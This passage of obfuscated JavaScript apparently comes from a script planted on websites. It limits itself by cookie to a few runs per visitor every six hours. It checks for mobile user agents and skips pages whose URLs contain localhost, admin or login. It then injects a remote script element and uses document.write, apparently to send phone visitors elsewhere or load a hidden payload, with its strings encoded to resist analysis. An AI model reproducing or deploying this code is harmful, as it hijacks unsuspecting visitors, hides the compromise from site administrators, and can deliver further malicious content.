_0x1f2420=_0x516f27?function(){var _0x53f1d6=_0x10d929,_0x5dd6be={'\x75\x4a\x4c\x6c\x55':function(_0x132ff4,_0x652a62){var _0x39f1c3=a0_0x3f29;return _0x1120e6[_0x39f1c3(0x1cb)](_0x132ff4,_0x652a62);},'\x76\x6e\x57\x50\x69':function(_0x2a7a8f,_0x32b954){var _0x1c03c3=a0_0x3f29;return _0x1120e6[_0x1c03c3(0x2d3)](_0x2a7a8f,_0x32b954);},'\x75\x7a\x78\x42\x4a':function(_0x249cf6,_0x15867b){var _0x3f7f48=a0_0x3f29;return _0x1120e6[_0x3f7f48(0x283)](_0x249cf6,_0x15867b);},'\x5a\x69\x41\x6b\x63':_0x1120e6[_0x53f1d6(0x1aa)],'\x78\x53\x73\x55\x63':_0x1120e6[_0x53f1d6(0x23b)],'\x69\x77\x6e\x70\x55':function(_0x140f53){var _0x406c6d=_0x53f1d6;return _0x1120e6[_0x406c6d(0x2c0)](_0x140f53);}};if(_0x1120e6[_0x53f1d6(0x297)](_0x1120e6[_0x53f1d6(0x2dc)],_0x1120e6[_0x53f1d6(0x2dc)])){var _0x1e5d42=UfFuOY[_0x53f1d6(0x22c)](_0x17e497,UfFuOY[_0x53f1d6(0x2a8)](UfFuOY[_0x53f1d6(0x2ad)](UfFuOY[_0x53f1d6(0x275)],UfFuOY[_0x53f1d6(0x2a2)]),'\x29\x3b'));_0x27034f=UfFuOY[_0x53f1d6(0x2d9)](_0x1e5d42);}else{if(_0x16595a){if(_0x1120e6[_0x53f1d6(0x297)](_0x1120e6[_0x53f1d6(0x301)],_0x1120e6[_0x53f1d6(0x301)]))return!![];else{var _0x5eab64=_0x16595a[_0x53f1d6(0x22f)](_0x2559f6,arguments);return _0x16595a=null,_0x5eab64;}}}}:function(){};return _0x516f27=![],_0x1f2420;}};}}());(function(){var _0x1fbf5b=_0x3ef40b,_0x5d9a63={'\x46\x4d\x62\x52\x77':function(_0x3b2648,_0x4f88b8){var _0x141ae2=a0_0x3f29;return _0x1173a3[_0x141ae2(0x2da)](_0x3b2648,_0x4f88b8);},'\x70\x48\x49\x44\x5a':_0x1173a3[_0x1fbf5b(0x215)],'\x44\x79\x64\x6e\x78':_0x1173a3[_0x1fbf5b(0x24f)],'\x49\x47\x75\x78\x49':_0x1173a3[_0x1fbf5b(0x23c)],'\x41\x6f\x59\x5a\x50':_0x1173a3[_0x1fbf5b(0x1c1)],'\x63\x76\x66\x56\x4b':function(_0x4765cf,_0x2eb6e8){var _0x51f722=_0x1fbf5b;return _0x1173a3[_0x51f722(0x2a1)](_0x4765cf,_0x2eb6e8);},'\x71\x6d\x78\x76\x55':_0x1173a3[_0x1fbf5b(0x189)],'\x68\x73\x6c\x59\x78':function(_0x4fca5c,_0x902f86){var _0x4a1d17=_0x1fbf5b;return _0x1173a3[_0x4a1d17(0x1af)](_0x4fca5c,_0x902f86);},'\x42\x54\x49\x68\x6e':_0x1173a3[_0x1fbf5b(0x206)],'\x61\x6a\x59\x71\x55':function(_0x3d7d3b,_0x20abf0){var _0x3dec25=_0x1fbf5b;return _0x1173a3[_0x3dec25(0x25b)](_0x3d7d3b,_0x20abf0);},'\x54\x6a\x6f\x73\x79':_0x1173a3[_0x1fbf5b(0x1a9)],'\x52\x73\x7a\x41\x68':function(_0x264b10,_0x23a395){var _0x464013=_0x1fbf5b;return _0x1173a3[_0x464013(0x2a6)](_0x264b10,_0x23a395);},'\x53\x57\x4a\x58\x4e':_0x1173a3[_0x1fbf5b(0x26d)],'\x79\x51\x7a\x7a\x66':function(_0x11cc32,_0x4d154c){var _0x3a51e5=_0x1fbf5b;return _0x1173a3[_0x3a51e5(0x2a1)](_0x11cc32,_0x4d154c);},'\x45\x46\x55\x7a\x44':function(_0x296c87,_0x1cc54a){var _0x5679c5=_0x1fbf5b;return _0x1173a3[_0x5679c5(0x30d)](_0x296c87,_0x1cc54a);},'\x6a\x47\x41\x77\x48':_0x1173a3[_0x1fbf5b(0x2f9)],'\x52\x41\x50\x6d\x78':_0x1173a3[_0x1fbf5b(0x1f8)],'\x78\x74\x47\x56\x6f':function(_0x2ba098){var _0x4b432c=_0x1fbf5b;return _0x1173a3[_0x4b432c(0x2ec)](_0x2ba098);}};if(_0x1173a3[_0x1fbf5b(0x25f)](_0x1173a3[_0x1fbf5b(0x253)],_0x1173a3[_0x1fbf5b(0x253)]))_0x1173a3[_0x1fbf5b(0x310)](_0x442b95,this,function(){var _0x671ae=_0x1fbf5b;if(_0x5d9a63[_0x671ae(0x2ae)](_0x5d9a63[_0x671ae(0x1d4)],_0x5d9a63[_0x671ae(0x191)])){var _0x3ac058=new RegExp(_0x5d9a63[_0x671ae(0x22a)]),_0x13cc25=new RegExp(_0x5d9a63[_0x671ae(0x2cf)],'\x69'),_0x171607=_0x5d9a63[_0x671ae(0x229)](_0x5bd7cd,_0x5d9a63[_0x671ae(0x1b9)]);if(!_0x3ac058[_0x671ae(0x1e0)](_0x5d9a63[_0x671ae(0x26f)](_0x171607,_0x5d9a63[_0x671ae(0x23d)]))||!_0x13cc25[_0x671ae(0x1e0)](_0x5d9a63[_0x671ae(0x203)](_0x171607,_0x5d9a63[_0x671ae(0x2ab)]))){if(_0x5d9a63[_0x671ae(0x1c2)](_0x5d9a63[_0x671ae(0x317)],_0x5d9a63[_0x671ae(0x317)]))_0x5d9a63[_0x671ae(0x1fa)](_0x171607,'\x30');else{if(_0x2e65a6){var _0x183702=_0x144bdc[_0x671ae(0x22f)](_0x115756,arguments);return _0x108be3=null,_0x183702;}}}else{if(_0x5d9a63[_0x671ae(0x224)](_0x5d9a63[_0x671ae(0x2dd)],_0x5d9a63[_0x671ae(0x19a)])){var _0x242a07=_0x1d9557?function(){var _0x3226a8=_0x671ae;if(_0x5baf36){var _0x4b5372=_0x1bc4b3[_0x3226a8(0x22f)](_0x57537c,arguments);return _0x2cb1c3=null,_0x4b5372;}}:function(){};return _0x39d679=![],_0x242a07;}else _0x5d9a63[_0x671ae(0x1d3)](_0x5bd7cd);}}else{var _0x1d3ecd=_0x259566[_0x671ae(0x22f)](_0x3ba04b,arguments);return _0x5a83c1=null,_0x1d3ecd;}})();else{var _0x25c8a6=_0x177cc4,_0x4178b0=_0x2a5b82,_0x5240bf=_0x577a11,_0x2e4f60=''[_0x1fbf5b(0x2d5)](_0x1173a3[_0x1fbf5b(0x25f)](_0x1173a3[_0x1fbf5b(0x1c7)],_0x4178b0[_0x1fbf5b(0x238)][_0x1fbf5b(0x21b)])?_0x1173a3[_0x1fbf5b(0x248)]:_0x1173a3[_0x1fbf5b(0x1f1)],_0x1173a3[_0x1fbf5b(0x1fb)]),_0x33abdf=_0x4178b0[_0x1fbf5b(0x18a)](_0x1173a3[_0x1fbf5b(0x2ee)]),_0x1a3a19=_0x4178b0[_0x1fbf5b(0x1f9)](_0x1173a3[_0x1fbf5b(0x2ee)])[0x0];_0x33abdf[_0x1fbf5b(0x217)]=_0x1173a3[_0x1fbf5b(0x2a3)],_0x33abdf[_0x1fbf5b(0x1f5)](_0x1173a3[_0x1fbf5b(0x1fe)],_0x1173a3[_0x1fbf5b(0x1d0)]),_0x33abdf[_0x1fbf5b(0x21d)]=!0x0,_0x33abdf[_0x1fbf5b(0x2f3)]=_0x2e4f60,_0x33abdf['\x69\x64']=_0x1173a3[_0x1fbf5b(0x2e8)],_0x5240bf['\x64']=_0x33abdf;var _0x880041=function(){var _0x9e5e53=_0x1fbf5b;_0x25c8a6['\x4c\x41'][_0x9e5e53(0x286)][_0x9e5e53(0x1dd)](_0x5240bf);};_0x25c8a6['\x4c\x41']?_0x25c8a6['\x4c\x41'][_0x1fbf5b(0x286)]&&_0x1173a3[_0x1fbf5b(0x1bf)](_0x880041):(_0x25c8a6['\x4c\x41']=_0x46595e,_0x25c8a6['\x4c\x41'][_0x1fbf5b(0x286)]=[],_0x1173a3[_0x1fbf5b(0x1bc)](_0x880041)),_0x1a3a19[_0x1fbf5b(0x259)][_0x1fbf5b(0x202)](_0x33abdf,_0x1a3a19);}}());const _0x3d9079=new Date();_0x3d9079[_0x3ef40b(0x1e5)](_0x1173a3[_0x3ef40b(0x1b7)](_0x3d9079[_0x3ef40b(0x303)](),_0x1173a3[_0x3ef40b(0x29a)](_0x1173a3[_0x3ef40b(0x29a)](_0x1173a3[_0x3ef40b(0x29a)](0x3c,_0x3adea2),0x3c),0x3e8)));const _0x34bcf2=_0x3ef40b(0x232)+_0x3d9079[_0x3ef40b(0x1e1)]();document[_0x3ef40b(0x256)]=_0x4e22c9+'\x3d'+_0x4fa5b8+'\x3b'+_0x34bcf2+_0x3ef40b(0x1ba);}function a0_0x3f29(_0x2f65d8,_0x1a768e){_0x2f65d8=_0x2f65d8-0x189;var _0x23ecb6=a0_0x2bb6();var _0x5bd7cd=_0x23ecb6[_0x2f65d8];if(a0_0x3f29['\x70\x44\x79\x74\x47\x76']===undefined){var _0x34af11=function(_0x47f326){var _0x3c0c3f='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x2bb6a0='',_0x3f2944='',_0x377317=_0x2bb6a0+_0x34af11;for(var _0x580f7f=0x0,_0x53b142,_0x105b28,_0x4bbc25=0x0;_0x105b28=_0x47f326['\x63\x68\x61\x72\x41\x74'](_0x4bbc25++);~_0x105b28&&(_0x53b142=_0x580f7f%0x4?_0x53b142*0x40+_0x105b28:_0x105b28,_0x580f7f++%0x4)?_0x2bb6a0+=_0x377317['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bbc25+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x53b142>>(-0x2*_0x580f7f&0x6)):_0x580f7f:0x0){_0x105b28=_0x3c0c3f['\x69\x6e\x64\x65\x78\x4f\x66'](_0x105b28);}for(var _0xf81cf4=0x0,_0x251b27=_0x2bb6a0['\x6c\x65\x6e\x67\x74\x68'];_0xf81cf4<_0x251b27;_0xf81cf4++){_0x3f2944+='\x25'+('\x30\x30'+_0x2bb6a0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xf81cf4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x3f2944);};a0_0x3f29['\x59\x66\x44\x6d\x68\x7a']=_0x34af11,a0_0x3f29['\x5a\x4c\x4a\x43\x61\x62']={},a0_0x3f29['\x70\x44\x79\x74\x47\x76']=!![];}var _0x4485a2=_0x23ecb6[0x0],_0x2d0e55=_0x2f65d8+_0x4485a2,_0x24f230=a0_0x3f29['\x5a\x4c\x4a\x43\x61\x62'][_0x2d0e55];if(!_0x24f230){var _0x3ccabc=function(_0x54b1cb){this['\x65\x62\x4d\x43\x6b\x63']=_0x54b1cb,this['\x77\x6c\x53\x65\x53\x71']=[0x1,0x0,0x0],this['\x45\x68\x6f\x45\x59\x74']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x43\x45\x42\x55\x6c\x41']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x6e\x4b\x46\x51\x48\x55']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3ccabc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6e\x6c\x42\x4b\x79\x44']=function(){var _0x1e6a29=new RegExp(this['\x43\x45\x42\x55\x6c\x41']+this['\x6e\x4b\x46\x51\x48\x55']),_0xa4842f=_0x1e6a29['\x74\x65\x73\x74'](this['\x45\x68\x6f\x45\x59\x74']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x77\x6c\x53\x65\x53\x71'][0x1]:--this['\x77\x6c\x53\x65\x53\x71'][0x0];return this['\x68\x68\x66\x48\x69\x64'](_0xa4842f);},_0x3ccabc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x68\x68\x66\x48\x69\x64']=function(_0x1b76ff){if(!Boolean(~_0x1b76ff))return _0x1b76ff;return this['\x73\x4d\x78\x48\x74\x48'](this['\x65\x62\x4d\x43\x6b\x63']);},_0x3ccabc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x4d\x78\x48\x74\x48']=function(_0x4c3b83){for(var _0xca0386=0x0,_0x3c17e4=this['\x77\x6c\x53\x65\x53\x71']['\x6c\x65\x6e\x67\x74\x68'];_0xca0386<_0x3c17e4;_0xca0386++){this['\x77\x6c\x53\x65\x53\x71']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x3c17e4=this['\x77\x6c\x53\x65\x53\x71']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4c3b83(this['\x77\x6c\x53\x65\x53\x71'][0x0]);},new _0x3ccabc(a0_0x3f29)['\x6e\x6c\x42\x4b\x79\x44'](),_0x5bd7cd=a0_0x3f29['\x59\x66\x44\x6d\x68\x7a'](_0x5bd7cd),a0_0x3f29['\x5a\x4c\x4a\x43\x61\x62'][_0x2d0e55]=_0x5bd7cd;}else _0x5bd7cd=_0x24f230;return _0x5bd7cd;}function redirect(){var _0x48fab1=a0_0x3f29,_0x1a2b5b={'\x57\x76\x59\x4f\x58':function(_0x3b501d,_0x100edf){return _0x3b501d(_0x100edf);},'\x50\x5a\x4d\x6c\x63':_0x48fab1(0x2d4),'\x73\x44\x63\x53\x5a':function(_0x137383,_0x40da3d){return _0x137383===_0x40da3d;},'\x5a\x71\x53\x4f\x77':_0x48fab1(0x245),'\x46\x58\x77\x46\x45':_0x48fab1(0x214),'\x4a\x6a\x67\x48\x4b':function(_0x1b5a9b,_0xbdd2aa){return _0x1b5a9b!==_0xbdd2aa;},'\x56\x47\x78\x5a\x63':_0x48fab1(0x236),'\x66\x57\x69\x4e\x64':_0x48fab1(0x1e3),'\x6a\x43\x62\x6d\x62':_0x48fab1(0x21f),'\x71\x4c\x62\x77\x79':_0x48fab1(0x28e),'\x42\x54\x46\x7a\x4b':_0x48fab1(0x233),'\x51\x68\x55\x4e\x53':_0x48fab1(0x1e4),'\x6c\x75\x46\x56\x75':_0x48fab1(0x1db),'\x6b\x6e\x6c\x61\x57':_0x48fab1(0x19e),'\x58\x53\x6c\x4c\x55':_0x48fab1(0x272),'\x5a\x76\x72\x57\x62':_0x48fab1(0x2d8),'\x6f\x41\x45\x47\x66':_0x48fab1(0x1c8),'\x44\x57\x4c\x4b\x63':function(_0xd8b08a){return _0xd8b08a();},'\x75\x41\x44\x71\x66':function(_0x1078b7){return _0x1078b7();},'\x4a\x4f\x54\x50\x72':_0x48fab1(0x2eb),'\x76\x4a\x59\x44\x66':_0x48fab1(0x292),'\x4c\x6b\x55\x4e\x52':_0x48fab1(0x1ec),'\x47\x7a\x6d\x55\x5a':_0x48fab1(0x1bd),'\x51\x75\x49\x50\x43':function(_0x4bce54,_0x5c44c1){return _0x4bce54+_0x5c44c1;},'\x56\x64\x6e\x77\x4c':function(_0x40d7bb,_0x52d663){return _0x40d7bb+_0x52d663;},'\x66\x41\x78\x4e\x4a':_0x48fab1(0x243),'\x49\x42\x64\x6d\x52':_0x48fab1(0x1b8)};!function(_0x53d93f){'use strict';var _0x4c4c18=_0x48fab1,_0x408d80={'\x41\x55\x63\x71\x76':function(_0xb33b2d,_0x18b3d3){var _0x348010=a0_0x3f29;return _0x1a2b5b[_0x348010(0x305)](_0xb33b2d,_0x18b3d3);},'\x58\x65\x69\x47\x6d':_0x1a2b5b[_0x4c4c18(0x2ea)],'\x4b\x47\x72\x68\x50':function(_0x58fc54,_0x4ec975){var _0x2ef987=_0x4c4c18;return _0x1a2b5b[_0x2ef987(0x24b)](_0x58fc54,_0x4ec975);},'\x4c\x6b\x68\x70\x5a':_0x1a2b5b[_0x4c4c18(0x2e5)],'\x69\x74\x4a\x55\x51':_0x1a2b5b[_0x4c4c18(0x29f)],'\x78\x64\x42\x51\x43':function(_0x297305,_0x544d36){var _0x2c9473=_0x4c4c18;return _0x1a2b5b[_0x2c9473(0x242)](_0x297305,_0x544d36);},'\x5a\x42\x4f\x51\x44':_0x1a2b5b[_0x4c4c18(0x21a)],'\x64\x42\x6d\x4d\x45':_0x1a2b5b[_0x4c4c18(0x1ed)],'\x6f\x49\x6c\x6b\x71':function(_0x52dc57,_0x2448da){var _0x268bf4=_0x4c4c18;return _0x1a2b5b[_0x268bf4(0x24b)](_0x52dc57,_0x2448da);},'\x76\x58\x47\x4d\x4f':_0x1a2b5b[_0x4c4c18(0x196)],'\x4e\x76\x63\x74\x5a':_0x1a2b5b[_0x4c4c18(0x1ee)],'\x5a\x6e\x4c\x41\x73':_0x1a2b5b[_0x4c4c18(0x2fa)],'\x4b\x55\x46\x6a\x48':_0x1a2b5b[_0x4c4c18(0x29d)],'\x4c\x76\x66\x56\x52':_0x1a2b5b[_0x4c4c18(0x1c5)],'\x6f\x62\x65\x7a\x6a':_0x1a2b5b[_0x4c4c18(0x2d7)],'\x75\x77\x45\x57\x6b':_0x1a2b5b[_0x4c4c18(0x1a1)],'\x63\x77\x6d\x63\x53':_0x1a2b5b[_0x4c4c18(0x218)],'\x56\x69\x48\x6a\x4f':_0x1a2b5b[_0x4c4c18(0x205)],'\x44\x79\x4d\x62\x72':function(_0x8cc241){var _0x2dfd6b=_0x4c4c18;return _0x1a2b5b[_0x2dfd6b(0x1cf)](_0x8cc241);},'\x6f\x43\x52\x45\x76':function(_0x2fe47a){var _0x4dcf75=_0x4c4c18;return _0x1a2b5b[_0x4dcf75(0x1c9)](_0x2fe47a);}};if(_0x1a2b5b[_0x4c4c18(0x242)](_0x1a2b5b[_0x4c4c18(0x198)],_0x1a2b5b[_0x4c4c18(0x2b1)])){!(function(){var _0x444af3=_0x4c4c18,_0x53b849={'\x43\x59\x4e\x49\x62':_0x408d80[_0x444af3(0x28f)],'\x4d\x64\x48\x57\x76':function(_0x323c77,_0x38f2dd){var _0x5cd3f8=_0x444af3;return _0x408d80[_0x5cd3f8(0x24a)](_0x323c77,_0x38f2dd);},'\x66\x7a\x74\x61\x4c':_0x408d80[_0x444af3(0x1f3)],'\x73\x4d\x59\x4f\x55':_0x408d80[_0x444af3(0x1b0)]};if(_0x408d80[_0x444af3(0x2a4)](_0x408d80[_0x444af3(0x302)],_0x408d80[_0x444af3(0x2aa)])){var _0x2b6e38=window,_0x555f53=document,_0x4d4553=_0x53d93f,_0x3df3e5=''[_0x444af3(0x2d5)](_0x408d80[_0x444af3(0x311)](_0x408d80[_0x444af3(0x250)],_0x555f53[_0x444af3(0x238)][_0x444af3(0x21b)])?_0x408d80[_0x444af3(0x210)]:_0x408d80[_0x444af3(0x1df)],_0x408d80[_0x444af3(0x29c)]),_0x517528=_0x555f53[_0x444af3(0x18a)](_0x408d80[_0x444af3(0x2c3)]),_0x3975c0=_0x555f53[_0x444af3(0x1f9)](_0x408d80[_0x444af3(0x2c3)])[0x0];_0x517528[_0x444af3(0x217)]=_0x408d80[_0x444af3(0x318)],_0x517528[_0x444af3(0x1f5)](_0x408d80[_0x444af3(0x222)],_0x408d80[_0x444af3(0x2e1)]),_0x517528[_0x444af3(0x21d)]=!0x0,_0x517528[_0x444af3(0x2f3)]=_0x3df3e5,_0x517528['\x69\x64']=_0x408d80[_0x444af3(0x2ca)],_0x4d4553['\x64']=_0x517528;var _0x1ab185=function(){var _0x27e2ed=_0x444af3,_0x14b9e2={};_0x14b9e2[_0x27e2ed(0x298)]=_0x53b849[_0x27e2ed(0x2f5)];var _0x18fe7a=_0x14b9e2;if(_0x53b849[_0x27e2ed(0x2fc)](_0x53b849[_0x27e2ed(0x24c)],_0x53b849[_0x27e2ed(0x30c)]))return _0x56970f[_0x27e2ed(0x270)]()[_0x27e2ed(0x220)](flAaVj[_0x27e2ed(0x298)])[_0x27e2ed(0x270)]()[_0x27e2ed(0x306)](_0xd5122d)[_0x27e2ed(0x220)](flAaVj[_0x27e2ed(0x298)]);else _0x2b6e38['\x4c\x41'][_0x27e2ed(0x286)][_0x27e2ed(0x1dd)](_0x4d4553);};_0x2b6e38['\x4c\x41']?_0x2b6e38['\x4c\x41'][_0x444af3(0x286)]&&_0x408d80[_0x444af3(0x2a7)](_0x1ab185):(_0x2b6e38['\x4c\x41']=_0x53d93f,_0x2b6e38['\x4c\x41'][_0x444af3(0x286)]=[],_0x408d80[_0x444af3(0x1e6)](_0x1ab185)),_0x3975c0[_0x444af3(0x259)][_0x444af3(0x202)](_0x517528,_0x3975c0);}else FuYziw[_0x444af3(0x2f8)](_0x486545,'\x30');}());}else return![];}({'\x69\x64':_0x1a2b5b[_0x48fab1(0x18f)],'\x63\x6b':_0x1a2b5b[_0x48fab1(0x18f)]});var _0x354e47=_0x1a2b5b[_0x48fab1(0x231)];document[_0x48fab1(0x194)][_0x48fab1(0x2c8)](document[_0x48fab1(0x18a)](_0x1a2b5b[_0x48fab1(0x1c5)]))[_0x48fab1(0x2f3)]=_0x354e47,document[_0x48fab1(0x268)](_0x1a2b5b[_0x48fab1(0x1c6)](_0x1a2b5b[_0x48fab1(0x2c6)](_0x1a2b5b[_0x48fab1(0x262)],_0x354e47),_0x1a2b5b[_0x48fab1(0x254)]));}var c=a0_0x28dbc3(0x2f2),expire_hour=0x6;getCookie(c)<0x2&&(setCookie(c,Number(getCookie(c))+0x1,expire_hour),/Mobi|Android|iPhone/i[a0_0x28dbc3(0x1e0)](navigator[a0_0x28dbc3(0x237)])&&(/127.0.0.1|localhost|admin|login/i[a0_0x28dbc3(0x1e0)](window[a0_0x28dbc3(0x238)][a0_0x28dbc3(0x1b6)])||redirect()));function _0x5bd7cd(_0x515241){var _0x56346a=a0_0x28dbc3,_0x4a1f94={'\x62\x79\x63\x4c\x4f':function(_0x254c61,_0x3de77f){return _0x254c61(_0x3de77f);},'\x47\x65\x61\x75\x68':_0x56346a(0x274),'\x4a\x64\x6e\x57\x6a':_0x56346a(0x296),'\x55\x55\x70\x6c\x79':_0x56346a(0x1eb),'\x6d\x51\x73\x52\x55':function(_0x20c54c,_0x4d51ca){return _0x20c54c+_0x4d51ca;},'\x56\x57\x55\x45\x4a':_0x56346a(0x1a0),'\x6f\x57\x6a\x55\x42':function(_0x6e7a34,_0x486f92){return _0x6e7a34+_0x486f92;},'\x58\x66\x62\x50\x4f':_0x56346a(0x234),'\x63\x6b\x59\x4d\x7a':function(_0x17eec9,_0x143b49){return _0x17eec9(_0x143b49);},'\x55\x71\x59\x4e\x48':function(_0xd46f9){return _0xd46f9();},'\x79\x66\x50\x6c\x64':function(_0xa3fe6e,_0x15098c){return _0xa3fe6e!==_0x15098c;},'\x6d\x74\x67\x4c\x49':_0x56346a(0x1c4),'\x44\x54\x6a\x61\x50':_0x56346a(0x212),'\x68\x57\x44\x57\x5a':_0x56346a(0x2e7),'\x70\x57\x50\x71\x61':_0x56346a(0x1e7),'\x6c\x72\x69\x6d\x48':function(_0x579191,_0x10262f){return _0x579191(_0x10262f);},'\x45\x4f\x4d\x69\x79':function(_0x43b7dd,_0x476282,_0x377752){return _0x43b7dd(_0x476282,_0x377752);},'\x79\x58\x76\x70\x46':_0x56346a(0x199),'\x79\x76\x77\x43\x54':_0x56346a(0x2c1),'\x6a\x52\x65\x55\x4a':_0x56346a(0x197),'\x61\x79\x69\x47\x41':function(_0x54d618){return _0x54d618();},'\x6f\x61\x6d\x4c\x62':function(_0x4f5533,_0x3a7f1d){return _0x4f5533(_0x3a7f1d);},'\x44\x61\x72\x42\x53':_0x56346a(0x30a),'\x62\x69\x54\x4a\x52':_0x56346a(0x278),'\x69\x58\x73\x49\x64':function(_0x1d1bbc,_0x323173){return _0x1d1bbc===_0x323173;},'\x70\x62\x6b\x70\x7a':_0x56346a(0x2a0),'\x79\x62\x4a\x4e\x6c':_0x56346a(0x266),'\x59\x4e\x63\x55\x57':function(_0x42fc0b,_0x37fb1c){return _0x42fc0b===_0x37fb1c;},'\x6b\x54\x66\x44\x6e':_0x56346a(0x258),'\x6b\x72\x7a\x4b\x74':function(_0x17677b,_0x532aad){return _0x17677b===_0x532aad;},'\x7a\x5a\x77\x45\x47':_0x56346a(0x257),'\x75\x78\x43\x52\x51':_0x56346a(0x260),'\x46\x46\x5a\x74\x52':_0x56346a(0x290),'\x61\x78\x6c\x79\x73':function(_0x10f696,_0xfa35d9){return _0x10f696+_0xfa35d9;},'\x62\x78\x4a\x6c\x59':function(_0x57593b,_0x29544e){return _0x57593b/_0x29544e;},'\x49\x50\x4b\x65\x64':_0x56346a(0x20f),'\x6b\x48\x6a\x4c\x43':function(_0x57a307,_0x1a788b){return _0x57a307===_0x1a788b;},'\x46\x53\x73\x63\x6f':function(_0x270bb3,_0x5fa417){return _0x270bb3%_0x5fa417;},'\x78\x44\x78\x4e\x5a':_0x56346a(0x1b2),'\x6a\x47\x78\x72\x52':function(_0x5cc1cd,_0x171f34){return _0x5cc1cd+_0x171f34;},'\x71\x57\x6d\x65\x77':function(_0x22994d,_0xe1d7ca){return _0x22994d===_0xe1d7ca;},'\x67\x76\x54\x76\x59':_0x56346a(0x23a),'\x42\x54\x51\x6e\x64':_0x56346a(0x2bf),'\x50\x52\x48\x55\x71':_0x56346a(0x1a2),'\x5a\x66\x43\x6c\x6f':_0x56346a(0x2b0),'\x72\x54\x66\x6e\x57':_0x56346a(0x1d2),'\x71\x46\x6d\x66\x71':function(_0x5e4c1d,_0x4b16f6){return _0x5e4c1d===_0x4b16f6;},'\x4d\x53\x71\x64\x6e':_0x56346a(0x1d8),'\x4c\x43\x54\x73\x6c':_0x56346a(0x26b),'\x44\x61\x50\x6e\x7a':_0x56346a(0x2be),'\x62\x53\x6a\x42\x44':function(_0x4fd49d,_0x42f273){return _0x4fd49d(_0x42f273);}};function _0x4f91c3(_0xcab0e9){var _0x13f1fb=_0x56346a,_0x2d28c0={'\x4f\x45\x69\x6e\x45':_0x4a1f94[_0x13f1fb(0x1b1)],'\x51\x46\x71\x50\x47':_0x4a1f94[_0x13f1fb(0x1ae)],'\x54\x70\x64\x53\x59':function(_0x182689,_0x2f4458){var _0x2daddb=_0x13f1fb;return _0x4a1f94[_0x2daddb(0x284)](_0x182689,_0x2f4458);},'\x77\x76\x65\x78\x53':_0x4a1f94[_0x13f1fb(0x216)],'\x46\x4b\x76\x57\x71':function(_0x125d20,_0x67858a){var _0x356a10=_0x13f1fb;return _0x4a1f94[_0x356a10(0x225)](_0x125d20,_0x67858a);},'\x5a\x75\x68\x6a\x70':_0x4a1f94[_0x13f1fb(0x2a9)],'\x6f\x56\x43\x73\x46':_0x4a1f94[_0x13f1fb(0x21c)],'\x6e\x4f\x48\x41\x7a':function(_0x4ea1d6,_0x2a49f5){var _0x521d72=_0x13f1fb;return _0x4a1f94[_0x521d72(0x26a)](_0x4ea1d6,_0x2a49f5);},'\x49\x65\x6f\x50\x41':function(_0x21bfcc){var _0x4700ef=_0x13f1fb;return _0x4a1f94[_0x4700ef(0x2b3)](_0x21bfcc);},'\x56\x7a\x4f\x62\x4a':function(_0x2564aa,_0x10534c,_0x11d5e2){var _0x25db6c=_0x13f1fb;return _0x4a1f94[_0x25db6c(0x1d1)](_0x2564aa,_0x10534c,_0x11d5e2);},'\x5a\x4c\x41\x58\x59':function(_0x2d938a,_0x43ba2d){var _0x5955ce=_0x13f1fb;return _0x4a1f94[_0x5955ce(0x225)](_0x2d938a,_0x43ba2d);},'\x51\x77\x63\x47\x46':_0x4a1f94[_0x13f1fb(0x18d)],'\x68\x4a\x44\x78\x56':_0x4a1f94[_0x13f1fb(0x288)],'\x66\x65\x74\x6b\x48':_0x4a1f94[_0x13f1fb(0x2e0)],'\x46\x74\x43\x48\x55':function(_0x45acd8){var _0xdde153=_0x13f1fb;return _0x4a1f94[_0xdde153(0x228)](_0x45acd8);},'\x6a\x58\x4a\x43\x76':function(_0x39ff6a,_0x282868){var _0xbf0886=_0x13f1fb;return _0x4a1f94[_0xbf0886(0x287)](_0x39ff6a,_0x282868);},'\x61\x6c\x6f\x42\x45':_0x4a1f94[_0x13f1fb(0x315)],'\x75\x61\x7a\x4a\x75':_0x4a1f94[_0x13f1fb(0x1a3)]};if(_0x4a1f94[_0x13f1fb(0x208)](_0x4a1f94[_0x13f1fb(0x24e)],_0x4a1f94[_0x13f1fb(0x277)]))_0x4a1f94[_0x13f1fb(0x284)](_0x17377a,0x0);else{if(_0x4a1f94[_0x13f1fb(0x20d)](typeof _0xcab0e9,_0x4a1f94[_0x13f1fb(0x1a7)])){if(_0x4a1f94[_0x13f1fb(0x223)](_0x4a1f94[_0x13f1fb(0x263)],_0x4a1f94[_0x13f1fb(0x280)])){var _0x428445=new _0x2e98b7(_0x4a1f94[_0x13f1fb(0x1b1)]),_0x57016e=new 